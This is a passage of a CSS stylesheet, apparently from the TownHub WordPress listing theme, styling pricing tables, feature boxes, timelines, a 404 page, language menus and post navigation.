.pad-top-column-text {
  padding: 80px;
  margin-bottom: 20px; }

.pad-top-column-text_small {
  padding-top: 40px; }

.down-btn {
  padding: 16px 55px 16px 70px;
  font-size: 1em;
  font-weight: 400;
  color: #7d93b2;
  border-radius: 30px;
  font-size: 0.923em;
  font-weight: 500;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
  z-index: 10;
  background: #fff;
  position: relative;
  margin: 25px 10px 0 0;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
  display: inline-block; }

.down-btn:hover {
  color: #fff; }

.down-btn i {
  position: absolute;
  left: 10px;
  top: 50%;
  height: 34px;
  width: 34px;
  line-height: 34px;
  border-radius: 100%;
  margin-top: -17px;
  color: #fff;
  font-weight: 100;
  font-size: 18px;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25); }

.images-collage_icon {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  z-index: 3;
  font-size: 19px;
  color: #fff;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
  -webkit-animation: bounce 3s ease-in-out infinite;
          animation: bounce 3s ease-in-out infinite; }

.collage-image-min {
  position: absolute;
  z-index: 10; }

.collage-image-min:before {
  top: 63px;
  left: 90%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-top-color: #fff;
  border-width: 12px;
  margin-left: 20px;
  z-index: 20; }

.collage-image-min.cim_1 {
  bottom: 160px;
  left: 53px; }

.collage-image-min.cim_2 {
  bottom: 204px;
  right: 200px; }

.collage-image-min.cim_2 {
  -webkit-animation: bounce 4s ease-in-out infinite;
          animation: bounce 4s ease-in-out infinite; }

.collage-image-min.cim_1 {
  -webkit-animation: bounce 8s ease-in-out infinite;
          animation: bounce 8s ease-in-out infinite; }

.collage-image-min img {
  position: absolute;
  width: 67px;
  height: 67px;
  border: 3px solid #fff;
  border-radius: 100%;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35); }

.collage-image-btn {
  color: #fff;
  position: absolute;
  padding: 12px 25px;
  border-radius: 4px;
  font-size: 0.923em;
  -webkit-box-shadow: 0px 0px 0px 9px rgba(255, 255, 255, 0.6);
          box-shadow: 0px 0px 0px 9px rgba(255, 255, 255, 0.6);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateX(35deg) rotateY(45deg);
          transform: rotateX(35deg) rotateY(45deg); }

.collage-image-input {
  position: absolute;
  width: 220px;
  padding: 0 40px 0 16px;
  background: #fff;
  border-radius: 30px;
  text-align: left;
  font-size: 0.923em;
  color: #999;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateX(35deg) rotateY(45deg);
          transform: rotateX(35deg) rotateY(45deg); }

.collage-image-input i {
  position: absolute;
  width: 30px;
  height: 40px;
  line-height: 40px;
  right: 0;
  top: 0;
  -webkit-animation: bounce 2s ease-in-out infinite;
          animation: bounce 2s ease-in-out infinite; }

.page-scroll-nav {
  position: fixed;
  top: 35%;
  right: 50px;
  z-index: 50;
  -webkit-transform: translate3d(0, 0, 0); }

.page-scroll-nav nav {
  width: 40px;
  padding: 18px 5px 8px;
  border-radius: 20px;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2); }

.page-scroll-nav nav li {
  width: 100%;
  margin-bottom: 10px; }

.page-scroll-nav nav li a {
  display: block;
  height: 20px;
  line-height: 20px;
  font-size: 1em;
  position: relative; }

.page-scroll-nav nav li a.act-scrlink i {
  color: #fff; }

.page-scroll-nav nav li a span {
  display: none; }

/*------ price tables------------------------------------------------*/
.price-item {
  width: 100%;
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 10px; }

.membership-plans-wrap.two-cols .price-item {
  width: 50%; }

.membership-plans-wrap.three-cols .price-item {
  width: 33.333%; }

.membership-plans-wrap.four-cols .price-item {
  width: 25%; }

.membership-plans-wrap.five-cols .price-item {
  width: 20%; }

.membership-plans-wrap.six-cols .price-item {
  width: 16.667%; }

.price-item:hover, .best-price {
  -webkit-box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
  z-index: 2; }

.best-price {
  top: -30px; }

.price-item:hover {
  z-index: 3; }

.price-head {
  width: 100%;
  padding: 32px 20px 80px;
  position: relative;
  border-radius: 10px 10px 0 0;
  overflow: hidden; }

.price-head .footer-wave {
  bottom: -12px;
  left: 0;
  height: 100px;
  opacity: 1;
  z-index: 10; }

.price-head .footer-wave.footer-wave2 {
  opacity: 0.3;
  bottom: 10px; }

.price-head h3 {
  color: #fff;
  position: relative;
  z-index: 2;
  font-size: 1.077em;
  font-weight: 500;
  border: 2px solid rgba(255, 255, 255, 0.41);
  display: inline-table;
  padding: 10px 40px;
  border-radius: 6px;
  background: rgba(255, 255, 255, 0.11);
  overflow: hidden; }

.price-head-decor {
  position: absolute;
  bottom: 70px;
  left: 20px;
  color: #fff;
  opacity: 0.2;
  font-size: 54px; }

.price-num {
  padding: 10px 15px 0;
  overflow: hidden; }

.price-num:before {
  content: '';
  position: absolute;
  left: 50%;
  top: -35px;
  width: 50px;
  height: 50px;
  margin-left: -25px;
  border-radius: 100%;
  z-index: 10;
  -webkit-transform: translate3d(0, 0, 0); }

.price-num span.curen {
  position: relative;
  top: -32px;
  padding-right: 7px;
  font-weight: 400;
  font-size: 19px; }

.price-num-item {
  font-size: 65px;
  position: relative;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.81);
  display: inline-table; }

.price-desc ul li {
  display: block;
  width: 100%;
  padding: 18px 0;
  color: #7d93b2;
  font-weight: 500;
  font-size: 0.923em;
  border-top: 1px solid #eee; }

.pri ce-desc ul li:nth-child(2n+1) {
  background: #f9f9f9; }

.price-desc ul li:last-child {
  border-bottom: 1px solid #eee; }

.price-desc ul li:first-child {
  border-top: none; }

.price-link {
  display: inline-table;
  padding: 16px 30px;
  color: #fff;
  border-radius: 6px;
  font-size: 0.845em;
  position: relative;
  margin: 20px 0 30px;
  font-weight: 400; }

.price-link:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 20px;
  background: #fff;
  opacity: 0;
  border-radius: 100%;
  right: 20px;
  bottom: 30px;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0); }

.price-link:hover:before {
  opacity: 0.2;
  -webkit-transform: scale(4);
      -ms-transform: scale(4);
          transform: scale(4); }

.price-content {
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  overflow: hidden;
  z-index: 20;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 0 0 10px 10px; }

.pricing-wrap {
  margin: 60px 0 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.pricing-switcher {
  text-align: center;
  position: relative; }

.pricing-switcher .fieldset {
  display: inline-block;
  position: relative;
  padding: 2px;
  border-radius: 6px;
  margin-bottom: 10px;
  -webkit-box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07); }

.pricing-switcher input[type="radio"] {
  position: absolute;
  opacity: 0;
  left: -1000px; }

.pricing-switcher label {
  position: relative;
  z-index: 1;
  display: inline-block;
  width: 210px;
  height: 46px;
  line-height: 46px;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.845em;
  color: #fff;
  -webkit-transition: all 400ms ease-out;
  -o-transition: all 400ms ease-out;
  transition: all 400ms ease-out; }

.pricing-switcher .switch {
  position: absolute;
  top: 5px;
  left: 5px;
  height: 40px;
  width: 210px;
  background: #fff;
  border-radius: 6px;
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out; }

.pricing-switcher input[type="radio"]:checked + label + .switch, .pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .switch {
  -webkit-transform: translateX(204px);
  -ms-transform: translateX(204px);
      transform: translateX(204px); }

.pricing-switcher input[type="radio"]:checked + label {
  color: #7d93b2; }

.price-num span.curen {
  position: relative;
  top: -32px;
  padding-right: 7px;
  font-weight: 400;
  font-size: 17px; }

.price-num-desc {
  color: #fff;
  display: inline-table;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  overflow: hidden; }

.mouth-cont {
  z-index: 1;
  opacity: 1;
  position: relative; }

.year-cont {
  position: absolute;
  left: 0;
  opacity: 0;
  top: 0;
  z-index: 2; }

.year-cont, .year-sale, .price-item {
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out; }

.year-sale {
  position: absolute;
  top: 40px;
  right: 30px;
  font-size: 36px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.41);
  opacity: 0; }

.year-mont .year-sale {
  opacity: 1;
  top: 60px; }

.year-mont .mouth-cont {
  opacity: 0; }

.year-mont .year-cont {
  opacity: 1; }

.year-mont .price-num-item .year-cont {
  left: -30px; }

.recomm-price {
  margin: 0 0 20px;
  font-weight: 400;
  color: #7d93b2;
  font-size: 0.923em;
  width: 180px;
  background: #f9f9f9;
  padding: 15px 0;
  border-radius: 20px 20px 0 0;
  border: 1px solid #eee;
  -webkit-box-shadow: 0 -4px 15px rgba(0, 0, 0, 0.05);
          box-shadow: 0 -4px 15px rgba(0, 0, 0, 0.05);
  margin: 0 auto; }

.recomm-price i {
  margin-right: 10px; }

.rec-link {
  margin-bottom: 85px; }

.align-titile h4 {
  position: relative;
  top: 30px;
  text-align: left;
  font-weight: 600;
  color: #7d93b2;
  font-size: 19px;
  display: block; }

.client-item {
  padding: 0 20px;
  display: block; }

.client-item img {
  width: 100%;
  height: auto;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.cc-btn {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  border-radius: 100%;
  background: #fff;
  border: 1px solid #eee;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 20;
  cursor: pointer; }

.clients-carousel-wrap {
  padding: 0 20px; }

.cc-btn.cc-next {
  right: 0; }

.cc-btn.cc-prev {
  left: 0; }

/*------features------------------------------------------------*/
.absolute-wrap {
  margin-top: -150px;
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.06);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.06);
  padding: 40px 30px 40px; }

section.absolute-wrap_section {
  padding-bottom: 40px;
  z-index: 10; }

section.absolute-wrap_section .section-separator {
  top: 20px; }

.features-box-container {
  margin-top: 30px; }

.features-box {
  padding: 25px 10px 25px 100px;
  overflow: hidden;
  position: relative;
  background: #fff;
  border-radius: 8px;
  border: 1px solid #eee; }

.absolute-wrap .features-box {
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 25px 15px; }

.features-box .time-line-icon {
  position: absolute;
  left: 10px;
  top: 20px;
  width: 70px;
  height: 70px; }

.absolute-wrap .features-box .time-line-icon {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px; }

.features-box .time-line-icon i {
  font-size: 40px; }

.features-box h3 {
  text-align: left;
  font-weight: 600;
  color: #7d93b2;
  font-size: 18px;
  padding-bottom: 12px; }

.features-box p {
  text-align: left;
  color: #878C9F;
  font-size: 0.923em;
  line-height: 22px; }

.absolute-wrap .features-box h3, .absolute-wrap .features-box p {
  text-align: center; }

.time-line-icon {
  position: relative;
  margin-bottom: 30px;
  background: url(assets/images/clouds.png) no-repeat center; }

.features-box.gray-bg, .absolute-wrap .features-box:hover {
  background: #F5F6FA; }

.big_prom {
  position: relative;
  top: 0;
  left: 0;
  display: inline-block;
  margin-top: 50px;
  font-size: 1em; }

.video_section-title h4 {
  font-size: 1.077em;
  color: #fff;
  padding-bottom: 20px; }

.video_section-title h2 {
  font-size: 32px;
  font-weight: 800;
  color: #fff;
  font-family: 'Raleway', sans-serif; }

.ab_text {
  padding-left: 20px; }

.ab_text-title h3 {
  color: #878C9F;
  font-weight: 800;
  text-align: left;
  font-size: 22px;
  font-family: 'Raleway', sans-serif; }

.ab_text-title h4 {
  font-size: 1.077em;
  padding: 10px 0 0;
  font-weight: 400;
  color: #7d93b2;
  text-align: left; }

.no-padding-section {
  padding: 0; }

/*------Timeline------------------------------------------------*/
.process-item {
  width: 100%;
  position: relative;
  border: 1px solid #eee;
  padding: 30px 30px 50px;
  border-radius: 6px;
  z-index: 20;
  background: #f9f9f9; }
  .process-item .time-line-icon i {
    margin: 0 auto 0;
    font-size: 59px; }
  .process-item > h4 {
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 18px;
    color: #566985; }
  .process-item p {
    text-align: center;
    color: #999;
    font-size: 1em; }

.process-wrap p {
  text-align: center;
  color: #999;
  font-size: 1em; }

.process-count {
  position: absolute;
  z-index: 10;
  font-size: 1.077em;
  font-weight: bold;
  left: 50%;
  margin-left: -25px;
  bottom: -25px;
  background: #fff;
  border-radius: 100%;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #666;
  border: 1px solid #eee;
  -webkit-box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
          box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15); }

.pr-dec {
  position: absolute;
  top: 50%;
  right: -75px;
  width: 150px;
  height: 1px;
  border-bottom: 1px solid #e2e2e2; }

.process-end {
  display: inline-block;
  margin-top: 60px;
  position: relative; }

.process-end:before {
  content: '';
  position: absolute;
  top: -60px;
  left: 50%;
  width: 1px;
  height: 70px;
  background: #e2e2e2;
  z-index: auto; }

.process-end i {
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: #fff;
  border-radius: 100%;
  z-index: 3;
  background: #5ECFB1;
  border-radius: 100%;
  font-size: 20px;
  color: #fff;
  border-radius: 100%;
  -webkit-box-shadow: 0px 0px 0px 10px #f7f7f7;
          box-shadow: 0px 0px 0px 10px #f7f7f7;
  position: relative; }

.hidden-section {
  overflow: hidden; }

.process-item_time-line {
  margin-bottom: 50px; }

.process-item_time-line:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  top: 28px;
  z-index: 1;
  background: #e9e9e9; }

.process-item_time-line:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00c";
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  right: 20px;
  top: 8px;
  border-radius: 100%;
  font-size: 18px;
  color: #fff;
  -webkit-animation: pulse3 3.1s infinite ease-in-out;
          animation: pulse3 3.1s infinite ease-in-out;
  z-index: 2;
  display: none; }

.process-item_time-line:last-child:after {
  display: block; }

@-webkit-keyframes pulse3 {
  50% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 40px rgba(238, 238, 238, 0.4);
            box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 40px rgba(238, 238, 238, 0.4); } }

@keyframes pulse3 {
  50% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 40px rgba(238, 238, 238, 0.4);
            box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 40px rgba(238, 238, 238, 0.4); } }

.process-item_time-line {
  width: 33.3%;
  position: relative;
  z-index: 2;
  padding: 10px 20px; }

.pi-text {
  background: #fff;
  border-radius: 6px;
  padding: 20px 20px;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.06);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.06); }

.pi-text h4 {
  text-align: left;
  padding-bottom: 10px;
  font-size: 1.230em; }

.pi-text p {
  text-align: left;
  color: #878C9F;
  font-size: 0.923em;
  line-height: 24px;
  padding-bottom: 10px; }

.pi_head {
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-bottom: 40px;
  background: #fff;
  border-radius: 100%;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.13);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.13);
  font-size: 1.077em;
  font-weight: 800;
  color: #fff;
  z-index: 20;
  position: relative; }

#particles-js {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  pointer-events: none;
  z-index: 0;
  opacity: 0.6; }

/*------404------------------------------------------------*/
.error-wrap {
  padding: 40px 0; }

.error-wrap h2 {
  font-size: 154px;
  color: #fff;
  font-weight: 900;
  font-family: 'Raleway', sans-serif;
  letter-spacing: 10px; }

.error-wrap p {
  color: rgba(255, 255, 255, 0.91);
  font-size: 1.077em; }

.error-wrap form {
  margin: 30px auto 20px;
  max-width: 550px;
  overflow: hidden;
  border-radius: 6px;
  position: relative;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2); }

.error-wrap form input {
  width: 100%;
  border: none;
  background: #fff;
  height: 50px;
  padding: 0 100px 0 20px;
  z-index: 1;
  border-radius: 0; }

.error-wrap form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  z-index: 2;
  color: #fff;
  border: none;
  cursor: pointer;
  border-radius: 0; }

.error-wrap a.btn {
  display: inline-table;
  margin-top: 10px; }

#contact-form #message {
  width: 100%;
  padding-bottom: 20px;
  text-align: left; }

.mob-nav-content-btn {
  padding: 15px 0;
  color: #fff;
  cursor: pointer;
  border-radius: 6px;
  margin-bottom: 15px;
  display: none; }

.mncb_half {
  width: 50%;
  margin-top: 30px;
  border-radius: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.mncb_half:first-child {
  border-radius: 6px 0 0 6px;
  border-right: 1px solid rgba(0, 0, 0, 0.21); }

.mob-nav-content-btn.slsw_vis i {
  color: #fff; }

.mob-nav-content-btn i {
  margin-right: 12px; }

.map-close {
  position: absolute;
  left: 30px;
  top: 10px;
  z-index: 1100;
  cursor: pointer;
  width: 43px;
  height: 43px;
  line-height: 43px;
  border-radius: 4px;
  -webkit-transform: translate3d(0, 0, 0);
  display: none;
  background: #fff;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); }

.close_sbfilters {
  position: absolute;
  right: 0;
  top: 16px;
  z-index: 20;
  cursor: pointer;
  color: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #eee;
  border-right: none;
  background: #f9f9f9;
  display: none;
  border-radius: 30px 0 0 30px;
  text-align: center; }

.main-navigation ul {
  list-style: none;
  margin: 0; }

.header-search_btn, .header-search_close {
  text-align: center; }

.header-search-input-wrap .hero-inputs-wrap {
  padding: 0 199px 0 0; }
  .header-search-input-wrap .hero-inputs-wrap .filter-gid-item {
    border-right: 0; }
    .header-search-input-wrap .hero-inputs-wrap .filter-gid-item input {
      border: none;
      background: rgba(255, 255, 255, 0.11);
      border-radius: 4px;
      border-bottom: 2px solid rgba(255, 255, 255, 0);
      color: #fff; }
      .header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder {
        color: #fff;
        font-weight: 500; }
    .header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select {
      background: rgba(255, 255, 255, 0.11);
      height: 50px;
      line-height: 50px;
      border: none;
      color: #fff;
      border-radius: 4px;
      font-weight: 400; }
      .header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select .option {
        color: #7d93b2; }
      .header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select .selected {
        color: #fff; }
      .header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select input {
        border-bottom: 1px solid #eee;
        color: #333; }
        .header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select input::-webkit-input-placeholder {
          color: #7d93b2; }
        .header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select input:focus {
          border-color: #eee;
          border-radius: 4px 4px 0 0; }
  .header-search-input-wrap .hero-inputs-wrap .main-search-button {
    border: none;
    color: #fff;
    border-radius: 30px;
    width: 180px;
    cursor: pointer;
    font-weight: 600;
    -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.1);
            box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.1);
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    height: 50px;
    line-height: 50px;
    top: 0;
    bottom: auto;
    font-size: 0.845em; }
    .header-search-input-wrap .hero-inputs-wrap .main-search-button:hover {
      -webkit-box-shadow: none;
              box-shadow: none; }
    .header-search-input-wrap .hero-inputs-wrap .main-search-button i {
      color: #fff; }

.user-menu-two .header-user-name:before {
  bottom: auto; }

.user-menu-two .au-name-li {
  padding: 6px 15px; }
  .user-menu-two .au-name-li .au-name {
    font-size: 1.077em; }
  .user-menu-two .au-name-li .au-role {
    font-size: 0.845em; }
  .user-menu-two .au-name-li .au-earning a {
    padding: 6px 0; }

.user-menu-two.header-user-menu ul {
  min-width: 200px; }

.townhub-lang-curr-wrap {
  float: right; }
  .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown {
    position: relative;
    top: 10px; }
    .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click .wpml-ls-item, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown .wpml-ls-item {
      margin-bottom: 5px; }
    .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click a, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown a {
      background: transparent;
      border: none;
      color: #fff;
      position: relative;
      z-index: 106;
      font-size: 0.923em;
      padding: 10px; }
    .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
      background: #fff;
      padding: 40px 0 12px;
      border-radius: 4px;
      border: 1px solid #eee;
      border-top: none;
      -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.1);
              box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.1);
      list-style: none;
      margin: 0;
      top: 0; }
      .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
        color: #566985;
        padding: 6px 14px;
        border-radius: 4px;
        font-weight: 500; }
        .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:hover, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover {
          color: #fff; }
    .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a, .townhub-lang-curr-wrap .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
      background: transparent;
      color: #666; }
  .townhub-lang-curr-wrap .wpml-ls-legacy-list-vertical, .townhub-lang-curr-wrap .wpml-ls-legacy-list-horizontal {
    position: relative;
    top: 10px; }
    .townhub-lang-curr-wrap .wpml-ls-legacy-list-vertical a, .townhub-lang-curr-wrap .wpml-ls-legacy-list-horizontal a {
      color: #fff; }
  .townhub-lang-curr-wrap .wpml-ls-legacy-list-vertical {
    top: 5px; }

.single-post-article .edit-link {
  position: absolute;
  top: 30px;
  right: 30px; }

.post-nav-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px; }

.post-nav {
  width: 50%;
  position: relative;
  background: #f9f9f9;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border: 1px solid #e5e7f2;
  padding: 20px 30px; }
  .post-nav:before {
    position: absolute;
    height: 20px;
    line-height: 20px;
    top: 50%;
    margin-top: -10px;
    font-family: Font Awesome\ 5 Pro;
    font-size: 1.077em;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }
  .post-nav:hover {
    background: #fff; }

.post-nav-prev:before {
  content: "\f104";
  right: 20px; }

.post-nav-prev:hover:before {
  right: 30px; }

.post-nav-next {
  margin-left: auto; }

.post-nav-next:before {
  content: "\f105";
  left: 20px; }

.post-nav-next:hover:before {
  left: 30px; }

.post-nav-img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  position: absolute;
  overflow: hidden;
  top: 50%;
  margin-top: -30px;
  -webkit-box-shadow: 0 2px 16px rgba(58, 87, 135, 0.25);
          box-shadow: 0 2px 16px rgba(58, 87, 135, 0.25); }

.post-nav-img i {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  font-size: 24px; }

.post-nav-img img {
  width: auto;
  height: 60px;
  margin: 0 auto; }

.post-nav-prev .post-nav-img {
  left: 10px; }

.post-nav-next .post-nav-img {
  right: 10px; }

.post-nav-prev {
  border-radius: 50px 0 0 50px;
  text-align: left;
  border-right: none; }
  .post-nav-prev.post-nav-has-thumb {
    padding-left: 90px; }

.post-nav-next {
  border-radius: 0 50px 50px 0;
  text-align: right; }
  .post-nav-next.post-nav-has-thumb {
    padding-right: 90px; }

.post-nav-text {
  font-size: 1.077em;
  font-weight: 500;
  color: #566985;
  word-wrap: break-word; }

.post-nav-text strong {
  font-weight: 600; }

.pager {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0; }
  .pager .next {
    -ms-flex-item-align: end;
        align-self: flex-end;
    margin-left: auto; }
  .pager a {
    color: #334e6f; }

.post-author-block {
  padding: 30px; }

.add-comment.custom-form label {
  display: block; }

.comment-respond {
  padding: 18px 30px; }

.comment-reply-title {
  font-size: 1.154em;
  font-weight: 600;
  color: #566985;
  font-family: 'Nunito', sans-serif; }

input[type=submit] {
  cursor: pointer;
  border: 0px; }
  input[type=submit].btn {
    padding: 12px 25px; }
    input[type=submit].btn:after {
      font-family: Font Awesome\ 5 Pro;
      content: "\f1d8"; }

.reviews-comments-item .reviews-comments-item {
  margin-top: 20px; }

.single-page-title-inside .entry-title {
  font-size: 1.154em;
  font-weight: 600;
  color: #566985;
  font-family: 'Nunito', sans-serif; }

.single-page-content-wrap {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2;
  padding: 35px 30px 20px;
  overflow: hidden;
  margin-bottom: 20px; }
  .single-page-content-wrap .single-page-title-inside {
    margin-bottom: 20px;
    border-bottom: 1px solid #eee;
    padding: 18px 30px;
    position: relative;
    margin: -18px -30px 20px; }
    .single-page-content-wrap .single-page-title-inside:before {
      font-family: Font Awesome\ 5 Pro;
      content: "\f107";
      position: absolute;
      right: 30px;
      top: 50%;
      color: #ccc;
      height: 20px;
      line-height: 20px;
      margin-top: -10px; }

.comments-nav {
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 20px; }
  .comments-nav .pager {
    margin: 0; }

.reviews-comments-item.trackback,
.reviews-comments-item.pingback {
  padding-left: 0; }
  .reviews-comments-item.trackback .review-comments-avatar,
  .reviews-comments-item.pingback .review-comments-avatar {
    display: none; }

p.no-comments {
  padding-left: 30px; }

.post-opt .flex-items-center {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.grid-tax-inner {
  padding: 130px 30px;
  position: relative;
  overflow: hidden;
  border-radius: 10px; }
  .grid-tax-inner .bg {
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
    -webkit-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
    -o-transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
    transition: all 2000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms; }
  .grid-tax-inner:hover .bg {
    -webkit-transform: scale(1.12);
        -ms-transform: scale(1.12);
            transform: scale(1.12); }
  .grid-tax-inner .d-gr-sec:before {
    opacity: 0.7; }
  .grid-tax-inner .listing-item-grid_title {
    position: absolute;
    left: 20px;
    bottom: 20px;
    right: 20px;
    z-index: 10;
    text-align: left; }
  .grid-tax-inner .listing-item-grid_title h3, .grid-tax-inner .listing-item-grid_title h3 a, .grid-tax-inner .listing-item-grid_title p {
    color: #fff; }
  .grid-tax-inner .listing-item-grid_title h3 {
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
    padding-bottom: 10px;
    font-size: 22px; }
  .grid-tax-inner .listing-counter {
    position: absolute;
    left: 20px;
    top: 30px;
    z-index: 10;
    padding: 6px 16px;
    z-index: 3;
    color: #fff;
    border-radius: 4px;
    font-size: 0.845em;
    font-weight: 600;
